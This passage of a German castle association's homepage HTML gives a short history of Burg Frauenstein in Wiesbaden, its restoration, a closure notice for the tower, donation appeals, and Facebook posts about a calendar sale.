<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burgverein-frauenstein.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgverein-frauenstein.de%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://burgverein-frauenstein.de/wp-content/plugins";
var cffajaxurl = "https://burgverein-frauenstein.de/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<script src="https://cloud.ccm19.de/app.js?apiKey=ac21e01e9272fd2649f1329025566f3e0cebeb6e08a69bb9&amp;domain=68c94c7f5e888d7a51068292" referrerpolicy="origin"></script><link rel="icon" href="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/cropped-burg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/cropped-burg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/cropped-burg-180x180.png" />
<meta name="msapplication-TileImage" content="https://burgverein-frauenstein.de/wp-content/uploads/2021/10/cropped-burg-270x270.png" />
<style id="wfc-style-footer_widget_title" type="text/css" data-origin="server">
/* Setting : Widget titles */ 
h3.widget-title {
color : #e10707!important;
}

/* Setting : Widget titles */ 
h3.widget-title:hover {
color : #e10707!important;
}

</style><style id="wfc-style-post_hthree" type="text/css" data-origin="server">
/* Setting : H3 Überschriften */ 
#content .entry-content h3 {
color : #e10707!important;
}

/* Setting : H3 Überschriften */ 
#content .entry-content h3:hover {
color : #e10707!important;
}

</style><style id="wfc-style-post_hone" type="text/css" data-origin="server">
/* Setting : H1 Überschriften */ 
#content .entry-content h1 {
color : #e10707!important;
}

/* Setting : H1 Überschriften */ 
#content .entry-content h1:hover {
color : #e10707!important;
}

</style><style id="wfc-style-custom" type="text/css" data-origin="server">
/* Setting : Individuell : #widget_text a */ 
.widget_text a {
text-decoration : none!important;
font-weight : 700!important;
}

</style>	</head>
	
	<body data-rsssl=1 class="home wp-singular page-template-default page page-id-52 wp-embed-responsive wp-theme-customizr-pro tc-fade-hover-links tc-b-sidebar tc-center-images skin-red customizr-pro-2-4-27 tc-sticky-header sticky-disabled tc-transparent-on-scroll no-navbar tc-side-menu sn-right-mc_slide_along mc_page_push"  data-burst_id="52" data-burst_type="page">
            <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
                  <nav id="tc-sn" class="tc-sn navbar">
            <div class="tc-sn-inner nav-collapse">
              <div class="btn-toggle-nav sn-toggle pull-right"><button type="button" class="btn menu-btn"  title="Schliessen" aria-label="Schliessen"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div><div class="sn-nav-wrapper"><div class="menu-oben-container"><ul id="menu-oben" class="nav sn-nav"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-56"><a href="https://burgverein-frauenstein.de/" aria-current="page">Startseite</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-11"><a href="https://burgverein-frauenstein.de/category/burgverein/">Burgverein <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://burgverein-frauenstein.de/aktuelles/">Aktuelles</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://burgverein-frauenstein.de/satzung/">Satzung Burgverein Frauenstein</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><a href="https://burgverein-frauenstein.de/der-vorstand-des-burgvereins/">Der Vorstand des Burgvereins</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a href="https://burgverein-frauenstein.de/verstorbene-vorsitzende-des-burgvereins/">Verstorbene Vorsitzende</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://burgverein-frauenstein.de/category/nachrichten-archiv/">Nachrichten Archiv</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://burgverein-frauenstein.de/presseberichte/">Presseberichte</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-121"><a href="https://burgverein-frauenstein.de/traumhochzeiten-in-der-burg/">Trauungen</a></li>
</ul>
</li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://burgverein-frauenstein.de/heinrich-publikationen/">Heinrich: Publikationen</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://burgverein-frauenstein.de/historischer-rundgang/">Flanieren in Frauenstein</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://burgverein-frauenstein.de/mitglied-werden-spenden/">Mitglied werden / Spenden</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14"><a href="https://burgverein-frauenstein.de/category/galerie/">Galerie <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://burgverein-frauenstein.de/digitale-burg-frauenstein/">Digitale Burg Frauenstein</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://burgverein-frauenstein.de/category/burgverein/burgfeste/">Burgfeste</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-75"><a href="https://burgverein-frauenstein.de/dauerausstellung-in-der-burg/">Dauerausstellung in der Burg</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://burgverein-frauenstein.de/damals-und-heute/">Burg früher und heute</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://burgverein-frauenstein.de/4-jahreszeiten/">4 Jahreszeiten</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://burgverein-frauenstein.de/im-verliess-der-burg/">Im Verließ der Burg</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://burgverein-frauenstein.de/patengalerie/">Unsere Paten</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1135"><a href="https://burgverein-frauenstein.de/anfahrt/">Adresse &#038; Anfahrt <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://burgverein-frauenstein.de/anfahrt/">Anfahrt</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://burgverein-frauenstein.de/kontakt/">Kontakt</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://burgverein-frauenstein.de/impressum/">Impressum</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a href="https://burgverein-frauenstein.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div></div>            </div><!--.tc-sn-inner -->
          </nav><!-- //#tc-sn -->
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-off tc-menu-on logo-centered tc-second-menu-on tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://burgverein-frauenstein.de/" aria-label="Burgverein-Frauenstein.de | "><img src="https://burgverein-frauenstein.de/wp-content/uploads/2016/02/toplogo.png" alt="Zurück zur Startseite" width="921" height="155"  data-no-retina class=" attachment-6"/><img src="https://burgverein-frauenstein.de/wp-content/uploads/2016/02/toplogo_stick-1.png" alt="Zurück zur Startseite" width="200" height="34"  data-no-retina class="sticky attachment-31"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="btn-toggle-nav sn-toggle pull-right"><button type="button" class="btn menu-btn"  title="Öffne das Menü" aria-label="Öffne das Menü"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-oben-container"><ul id="menu-oben-3" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-56"><a href="https://burgverein-frauenstein.de/" aria-current="page">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-11"><a href="https://burgverein-frauenstein.de/category/burgverein/">Burgverein <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://burgverein-frauenstein.de/aktuelles/">Aktuelles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://burgverein-frauenstein.de/satzung/">Satzung Burgverein Frauenstein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><a href="https://burgverein-frauenstein.de/der-vorstand-des-burgvereins/">Der Vorstand des Burgvereins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a href="https://burgverein-frauenstein.de/verstorbene-vorsitzende-des-burgvereins/">Verstorbene Vorsitzende</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://burgverein-frauenstein.de/category/nachrichten-archiv/">Nachrichten Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://burgverein-frauenstein.de/presseberichte/">Presseberichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-121"><a href="https://burgverein-frauenstein.de/traumhochzeiten-in-der-burg/">Trauungen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://burgverein-frauenstein.de/heinrich-publikationen/">Heinrich: Publikationen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://burgverein-frauenstein.de/historischer-rundgang/">Flanieren in Frauenstein</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://burgverein-frauenstein.de/mitglied-werden-spenden/">Mitglied werden / Spenden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14"><a href="https://burgverein-frauenstein.de/category/galerie/">Galerie <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://burgverein-frauenstein.de/digitale-burg-frauenstein/">Digitale Burg Frauenstein</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://burgverein-frauenstein.de/category/burgverein/burgfeste/">Burgfeste</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-75"><a href="https://burgverein-frauenstein.de/dauerausstellung-in-der-burg/">Dauerausstellung in der Burg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://burgverein-frauenstein.de/damals-und-heute/">Burg früher und heute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://burgverein-frauenstein.de/4-jahreszeiten/">4 Jahreszeiten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://burgverein-frauenstein.de/im-verliess-der-burg/">Im Verließ der Burg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://burgverein-frauenstein.de/patengalerie/">Unsere Paten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1135"><a href="https://burgverein-frauenstein.de/anfahrt/">Adresse &#038; Anfahrt <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://burgverein-frauenstein.de/anfahrt/">Anfahrt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://burgverein-frauenstein.de/kontakt/">Kontakt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://burgverein-frauenstein.de/impressum/">Impressum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a href="https://burgverein-frauenstein.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="custom_post_widget-7" class="widget widget_custom_post_widget"><h3 class="widget-title">Die Burg ist krank</h3><p>Liebe Freunde unserer Burg, wir haben ein Problem!</p>
<p>Seit 20 Jahren war die Burg nun für Besucher geöffnet. Jetzt beginnt der Zahn der Zeit an den ersten restaurierten Teilen zu nagen.</p>
<p><strong>Damit kann das Innere des Burgturms vorerst nicht mehr besucht werden. Die Felsplattform mit ihrem Blick über Frauenstein bis nach Rheinhessen ist aber weiterhin zugänglich.</strong></p>
<p><strong><a href="https://burgverein-frauenstein.de/die-burg-ist-krank/">Mehr Informationen dazu gibt es hier.</a></strong></p>
<p>Wir geben hier bekannt, sobald sich die Situation geändert hat.</p>
</aside><aside id="custom_post_widget-4" class="widget widget_custom_post_widget"><div style="background-color: #ffb6c1; text-align: center;">
<h3 class="widget-title"><a href="https://burgverein-frauenstein.de/mitglied-werden-spenden/">Mitglied werden oder den Verein mit einer Spende unterstützen</a></h3>
<p><a href="https://burgverein-frauenstein.de/pdf/Beitritt_mit_SEPA_Mandat_S5.pdf"><img fetchpriority="high" decoding="async" class="wp-image-974 size-full aligncenter" src="https://burgverein-frauenstein.de/wp-content/uploads/2018/05/mitglied.png" alt="" width="340" height="254" srcset="https://burgverein-frauenstein.de/wp-content/uploads/2018/05/mitglied.png 340w, https://burgverein-frauenstein.de/wp-content/uploads/2018/05/mitglied-300x224.png 300w" sizes="(max-width: 340px) 100vw, 340px" /></a>Laden Sie sich hier direkt den Antrag herunter: <a href="/pdf/Beitritt_mit_SEPA_Mandat_S5.pdf" target="_blank" rel="noopener">Beitrittserklärung</a></p>
</div>
<div style="background-color: #ffb6c1; text-align: center;">Mehr Informationen und die Möglichkeit<br />
zu Spenden <a href="https://burgverein-frauenstein.de/mitglied-werden-spenden/">finden Sie hier.</a></div>
</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Paten und Sponsoren</h3>			<div class="textwidget"><div class="content_block" id="custom_post_widget-1154"><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-1011' ).sliderPro({
		//width
				width: 1000,
				
		//height
				height: 500,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: true,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
						thumbnailsPosition: 'bottom',
						centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: false,
	});
});
</script>

<div id="uris-slider-title">
	<h3 class="uris-slider-post-title"></h3>
</div>
		<div id="slider-pro-3-1011" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="Allianz" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://burgverein-frauenstein.de/wp-content/uploads/2016/03/allianz.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="Getränke Schneider" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://burgverein-frauenstein.de/wp-content/uploads/2016/03/getraenke-schneider.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="Weinhaus Sinz" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://burgverein-frauenstein.de/wp-content/uploads/2020/02/weinhaus_sinz.png" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="Schneider&#039;s Weinschlößchen" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://burgverein-frauenstein.de/wp-content/uploads/2020/02/weinschloesschen.png" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="Zum Kapellchen" src="https://burgverein-frauenstein.de/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://burgverein-frauenstein.de/wp-content/uploads/2020/02/zum_kapellchen.png" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-1011 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */
.sp-selected-thumbnail::before {
	border-bottom: 5px solid #000000 !important;
}
.sp-selected-thumbnail::after {
	border-bottom: 13px solid #000000 !important;
}

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #dd3333 !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #dd3333 !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #dd3333 !important;
}

#slider-pro-3-1011 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-1011 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-1011 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-1011 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-1011 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-1011 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-1011 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>

</div>
</div>
		</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span6 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="page-52" class="row-fluid post-52 page type-page status-publish czr-hentry">
                                        
        <div class="entry-content">
          
<h1 class="has-text-align-center wp-block-heading"><span style="color: #e10707;">Willkommen auf der Seite des Burgverein Frauenstein e.V.</span></h1>



<figure class="wp-block-video"><video autoplay controls loop muted src="/wp-content/uploads/videos/burg-frauenstein-trailer.mp4"></video></figure>



<p>Errichtet schon 1184 von Bodo von Idstein – damit ist sie die älteste Burg Wiesbadens, erstmals 1221 urkundlich genannt.</p>



<p>Woher weiß man dann, dass sie schon 1184 errichtet wurde? Fragen Sie den Burgvogt während der Öffnungszeiten der Burg!</p>



<p>Ab ca. 1300 bis 1803 im Besitz des Mainzer Erzstiftes und des Mainzer Domkapitels.<br>1330 Bau von Fachwerkhäusern für (adlige) Burgmannen.<br>Nach 1803 verfiel die Burg, aber 1821 gestoppt durch den Hessischen Altertumsverein.</p>


<div class="wp-block-image">
<figure class="alignright"><a href="https://burgverein-frauenstein.de/wp-content/uploads/2016/02/start_big.jpg" rel="attachment wp-att-50" data-slb-active="1" data-slb-asset="39699223" data-slb-internal="0" data-slb-group="52"><img decoding="async" width="209" height="300" src="https://burgverein-frauenstein.de/wp-content/uploads/2016/02/start_big-209x300.jpg" alt="Burg Frauenstein" class="wp-image-50" srcset="https://burgverein-frauenstein.de/wp-content/uploads/2016/02/start_big-209x300.jpg 209w, https://burgverein-frauenstein.de/wp-content/uploads/2016/02/start_big.jpg 445w" sizes="(max-width: 209px) 100vw, 209px" /></a><figcaption class="wp-element-caption">Burg Frauenstein</figcaption></figure></div>


<p>1996 Gründung des Burgvereins durch Initiative des Stadtrates und Frauensteiner Bürgers, Adolf Lupp. Kauf der Burg samt Gelände zum Preis von DM 1,00/qm. Durch eine sehr großzügige Spende eines Georgenborner Bürgers konnten die Arbeiten zur Öffnung der Burg und ihrer Erforschung unverzüglich begonnen werden.</p>



<p>Die Gesamtkosten durch den Kauf der Burg und des Geländes und die aufwändige, fachkundige Restaurierung der Burg durch den Burgverein Frauenstein e.V. beliefen sich auf ca. 400.000 Euro.</p>



<p>Die „Neu-Einweihung“ der Burg wurde 2002 mit einem großen Burgfest gefeiert.</p>



<p>Seit dem Abschluss der Restaurierung kümmert sich der Burgverein&nbsp;um die Erhaltung des Erreichten.&nbsp;Wie Haus und Grundstück brauchen auch die Burg und das zugehörige Gelände dauernde Pflege,&nbsp;z.B. Befreien des Mauerwerks von Bewuchs oder die Pflege der Außentreppen.&nbsp;Dafür ist der Verein weiterhin auf Spenden und Zuschüsse angewiesen.</p>
        </div>

                                            </article>
                                
                            
                        
                    
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar">
           <div id="right" class="widget-area" role="complementary">
              <aside id="media_image-3" class="widget widget_media_image"><a href="/digitale-burg-frauenstein"><img width="300" height="126" src="https://burgverein-frauenstein.de/wp-content/uploads/2022/12/Burg-online-erleben-300x126.png" class="image wp-image-1236  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://burgverein-frauenstein.de/wp-content/uploads/2022/12/Burg-online-erleben-300x126.png 300w, https://burgverein-frauenstein.de/wp-content/uploads/2022/12/Burg-online-erleben.png 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_image-4" class="widget widget_media_image"><a href="/historischer-rundgang/"><img width="300" height="77" src="https://burgverein-frauenstein.de/wp-content/uploads/2024/10/FlaniereninFrauenstein-300x77.png" class="image wp-image-1368  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://burgverein-frauenstein.de/wp-content/uploads/2024/10/FlaniereninFrauenstein-300x77.png 300w, https://burgverein-frauenstein.de/wp-content/uploads/2024/10/FlaniereninFrauenstein-500x128.png 500w, https://burgverein-frauenstein.de/wp-content/uploads/2024/10/FlaniereninFrauenstein-768x197.png 768w, https://burgverein-frauenstein.de/wp-content/uploads/2024/10/FlaniereninFrauenstein.png 963w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_post_widget-5" class="widget widget_custom_post_widget"><p>&nbsp;</p>
<p><a href="https://www.facebook.com/Burgverein-Frauenstein-eV-1233211680034302/"><img loading="lazy" decoding="async" class="size-full wp-image-926" src="https://burgverein-frauenstein.de/wp-content/uploads/2018/03/FB-f-Logo__blue_29.png" alt="Facebook-Burgverein" width="29" height="29" />  </a><a href="https://www.facebook.com/Burgverein-Frauenstein-eV-1233211680034302/" target="_blank" rel="noopener">Facebook Fanpage</a></p>
<h3 style="text-align: center;"><span style="color: #e10707;">Neueste Nachrichten von unserer</span> <a href="https://www.facebook.com/Burgverein-Frauenstein-eV-1233211680034302/" target="_blank" rel="noopener">Facebook Fanpage</a></h3>
</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn  cff-wrapper-fixed-height" style="height:800px; "><div id="cff" data-char="400" class="cff cff-theme-default_theme  cff-mob-cols-1 cff-tab-cols-1  cff-fixed-height cff-timeline-feed cff-pag cff-all-reviews cff-nojs " style="width:100%; " data-fb-text="Auf Facebook ansehen" data-offset="" data-own-token="true" data-grid-pag="cursor" data-restricted="true" data-lb-comments="false" data-pag-num="5" data-nummobile="3" data-mobilenumber="3"  data-cff-shortcode="" data-postid="52" data-locatornonce="61fe72b43d" data-cff-theme="default_theme" ><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg><div class="cff-posts-wrap"><div class="cff-item  cff-status-post cff-box cff-shadow author-burgverein-frauenstein-e-v- cff-1233211680034302 cff-new" id="cff_1233211680034302_1361050749386224" data-page-id="1233211680034302" data-cff-timestamp="1764419399" data-object-id="1361050749386224" data-cff-from="1233211680034302" style="z-index: 14;"><p  class="cff-post-text">
	<span class="cff-text" data-color="">Der Kalenderverkauf rollt. An einigen Verkaufsstellen werden sie knapp. Nachschub ist bestellt, er soll am 8.12. eintreffen. Die Druckerei ist sehr zuverlässig, d.h. der Termin dürfte auch stimmen.<br />Derweil bitte schauen, wo es noch welche gibt. Die meisten Stellen haben noch einen oder zwei.<br />Nur heute gibt es ein paar beim Hof-Adventsmarkt bei Marc Demant, ab nächste Woche auch bei der Physiopraxis Josimov.<br />Falls jemand einen Kalender verschicken will, kann bei mir ab Ende kommender Woche nachgefragt werden. Dann werde ich geeignete Versandkartons haben. 	</span>
	<span class="cff-expand">... <a href="#" ><span class="cff-more">Mehr anzeigen</span><span class="cff-less">Weniger zeigen</span></a></span>
</p>
<div class="cff-date  cff-date-below" >
	 29.11.25 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1233211680034302_1361050749386224" title="Auf Facebook ansehen" target="_blank" rel="nofollow noopener" >
			Auf Facebook ansehen		</a>
		</div>
	</div>
</div><div class="cff-item cff-photo-post cff-box cff-shadow author-burgverein-frauenstein-e-v- cff-1233211680034302 cff-new" id="cff_1233211680034302_1355861269905172" data-page-id="1233211680034302" data-cff-timestamp="1763899231" data-object-id="1355860969905202" data-cff-from="1233211680034302" style="z-index: 13;"><p  class="cff-post-text">
	<span class="cff-text" data-color="">Unseren Kalender gibt es jetzt für 18€ bei Frau Schön, im Frauensteiner Kiost (Saied Azar), im Salon Simon, bei der Weingenossenschaft, im Weinschlösschen Schneider, im Hofladen Rosenköppel, bei Rita Festa vom Café und bei Helmut Sinz (Burgunderstübchen). Außerdem bei Spielen+Lesen in Dotzheim. Es können noch welche dazukommen.<br />Der Kalender enthält historische Ansichten aus Frauenstein aus den Jahren 1850 bis ca. 1960. Wer nicht auf die Rückseite des Kalenders schaut, wird etwas nachdenken müssen. Das Maibild hat einige vor ein Rätsel gestellt, selbst solche, die täglich dort vorbeigehen. 	</span>
	<span class="cff-expand">... <a href="#" ><span class="cff-more">Mehr anzeigen</span><span class="cff-less">Weniger zeigen</span></a></span>
</p>
<div class="cff-date  cff-date-below" >
	 23.11.25 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1233211680034302_1355861269905172" title="Auf Facebook ansehen" target="_blank" rel="nofollow noopener" >
			Auf Facebook ansehen		</a>
		</div>
	</div>
</div><div class="cff-item cff-photo-post cff-album cff-box cff-shadow author-burgverein-frauenstein-e-v- cff-1233211680034302 cff-new" id="cff_1233211680034302_1347099220781377" data-page-id="1233211680034302" data-cff-timestamp="1763056075" data-object-id="1347099220781377" data-cff-from="1233211680034302" style="z-index: 12;"><p  class="cff-post-text">
